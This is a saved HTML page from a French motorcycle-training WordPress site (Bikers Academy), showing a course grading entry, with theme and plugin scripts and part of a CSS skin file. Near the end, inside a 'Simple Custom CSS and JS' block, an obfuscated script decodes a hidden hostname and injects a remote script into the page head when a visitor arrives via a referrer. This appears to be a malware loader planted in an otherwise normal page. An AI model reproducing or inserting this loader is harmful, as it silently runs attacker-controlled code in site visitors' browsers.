<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/dt_gradings/13599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/gradings/bilal-benfriha-introduction-manual-complete/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=13599' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fbilal-benfriha-introduction-manual-complete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fbilal-benfriha-introduction-manual-complete%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="dt_gradings-template-default single single-dt_gradings postid-13599 wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>bilal benfriha &#8211; Introduction (Manual Complete)</h1>			</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>		</div></section>        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

<!-- ** Primary Section ** -->
<section id="primary" class="content-full-width">
<!--post-13599 starts -->
<article id="post-13599" class="blog-entry blog-single-entry post-13599 dt_gradings type-dt_gradings status-publish hentry">
<div class="blog-entry-inner">

	<div class="entry-thumb">
						<a href="https://bikers-academy.com/gradings/bilal-benfriha-introduction-manual-complete/" title="bilal benfriha &#8211; Introduction (Manual Complete)">
									  	<img src="https://placehold.it/1170x822&text=Image" alt="bilal benfriha &#8211; Introduction (Manual Complete)" title="bilal benfriha &#8211; Introduction (Manual Complete)" />
								</a>
			</div>

	<div class="entry-details">

		
        <div class="entry-meta">
            <div class="date ">
                13 Oct            </div>
            <a href="https://bikers-academy.com/gradings/bilal-benfriha-introduction-manual-complete/" title="bilal benfriha &#8211; Introduction (Manual Complete)" class="entry_format"> </a>
        </div>

		<div class="entry-title">
			<h4><a href="https://bikers-academy.com/gradings/bilal-benfriha-introduction-manual-complete/" title="bilal benfriha &#8211; Introduction (Manual Complete)">bilal benfriha &#8211; Introduction (Manual Complete)</a></h4>
		</div>

		<div class="entry-metadata">
			<p class="author ">
                <i class="fa fa-user"> </i>
                <a href="https://bikers-academy.com/author/omarsaidi2087/" title="View all posts by ">omarsaidi2087</a>
            </p>
                
			<span class=""> | </span>

			            
            <p class=" category"><i class="fa fa-sitemap"> </i> </p>
			<span class=""> | </span>

			<p class=" comments  comments">
				<span><span class="fa fa-comments-o"> </span> off</span>            </p>
		</div><!-- .entry-metadata -->

	</div><!-- .entry-details -->
    
    <div class="entry-body">
    <div class="social-bookmark"></div><div class="social-share"><ul class='social-share-icons'><li><a href='//www.stumbleupon.com/submit?url=https://bikers-academy.com/gradings/bilal-benfriha-introduction-manual-complete/&amp;title=bilal+benfriha+-+Introduction+%28Manual+Complete%29'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/stumbleupon.png' alt='stumbleupon' /></a></li><li><a href='//twitter.com/home/?status=bilal+benfriha+-+Introduction+%28Manual+Complete%29:https://bikers-academy.com/gradings/bilal-benfriha-introduction-manual-complete/'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/twitter.png' alt='twitter' /></a></li><li><a class="google" href="//plus.google.com/share?url=https://bikers-academy.com/gradings/bilal-benfriha-introduction-manual-complete/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/google.png' alt='googleplus' /></a></li><li><a href='//www.linkedin.com/shareArticle?mini=true&amp;title=bilal+benfriha+-+Introduction+%28Manual+Complete%29&amp;url=https://bikers-academy.com/gradings/bilal-benfriha-introduction-manual-complete/' title='Share on LinkedIn'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/linkedin.png' alt='linkedin' /></a></li></ul></div>    </div><!-- .entry-body -->

</div>
</article><!-- post-13599 Ends -->
</section><!-- ** Primary Section End ** -->


                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"02a1e6b4d9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 20:48:56 -->

--- FILE ---
content_type: text/css
request_url: https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7
body_size: 4902
content:
@charset "utf-8";
/* CSS Document */

/*----*****---- << Color >> ----*****----*/

a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .fullwidth-section.dark-bg h1 a:hover, .fullwidth-section.dark-bg h2 a:hover, .fullwidth-section.dark-bg h3 a:hover, .fullwidth-section.dark-bg h4 a:hover, .fullwidth-section.dark-bg h5 a:hover, .fullwidth-section.dark-bg h6 a:hover, .dt-sc-ico-content.type14 .custom-icon, .dt-sc-course-price, .dt-sc-course-meta p a:hover, .entry-details .entry-metadata p a:hover, .entry-details .entry-metadata p a:hover span, .dt-sc-ico-content.type13:hover h4 a, .dt-sc-timeline-section h2 a, .dt-sc-timeline-section h2, .widget.widget_popular_entries .recent-course-widget ul li .dt-sc-course-price, .widget.widget_popular_entries .recent-course-widget ul li h6 a:hover, .widget ul li a:hover, .widget.widget_text .textwidget .dt-sc-contact-info p a, .dt-sc-timeline .dt-sc-timeline-content i, tbody th a, .dt-sc-ico-content.type1 .custom-icon span, .content-slider .rating span, .ajax-controls a:hover, .ajax-controls .ajax-close, .dt-sc-contact-info p a:hover, .recent-posts-widget ul li .entry-details .entry-title h4 a:hover,  .widget ul#recentcomments li a:hover, ul.tweet_list li a, .dt-sc-ico-content.type4 .custom-icon span, .dt-sc-ico-content.type6 .custom-icon span, .dt-sc-ico-content.type8 .custom-icon span, .dt-sc-callout-box.type2 .icon, .dt-sc-callout-box.type3 .icon, .dt-sc-callout-box.type4 .icon, .dt-sc-pr-tb-col.selected .dt-sc-buy-now .dt-sc-button, .dt-sc-ico-content.type2:hover .custom-icon span, .dt-sc-ico-content.type3:hover .custom-icon, .dt-sc-ico-content.type3:hover .custom-icon a, .dt-sc-ico-content.type5 .custom-icon, .dt-sc-ico-content.type9 .custom-icon, .dt-sc-ico-content.type7:hover .custom-icon span, .contact-details p a:hover, .contact-details p, .dt-sc-callout-box.type1:hover .icon, .dt-sc-callout-box.type5:hover .icon, .dt-sc-testimonial .author-detail, .dt-sc-ico-content.type10 .custom-icon span, .dt-sc-ico-content.type11 .custom-icon, p span, .dt-sc-callout-box.type5 .dt-sc-button:hover, .project-details p a:hover, .dt-sc-contact-info .icon, .widget .recent-portfolio-widget li h6 a:hover, #footer .widget .recent-portfolio-widget li h6 a:hover, ul.side-nav > li.current_page_item > a:hover, ul.side-nav > li > ul > li.current_page_item > a:hover, ul.side-nav > li > ul > li > ul > li.current_page_item > a:hover, .dt-sc-ico-content.type12:hover h4 a, .fullwidth-background.dark-bg .breadcrumb a:hover, .fullwidth-background .breadcrumb a:hover, ul.side-nav li.current_page_item a, .courses-table-title a:hover, .courses-table-type, .dt-sc-course-single .entry-metadata p a:hover, ol.dt-sc-lessons-list li .lesson-metadata p a:hover, .dt-sc-lesson-single .lesson-metadata p a:hover, .dt-sc-pr-tb-col.type2.selected .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.type2:hover 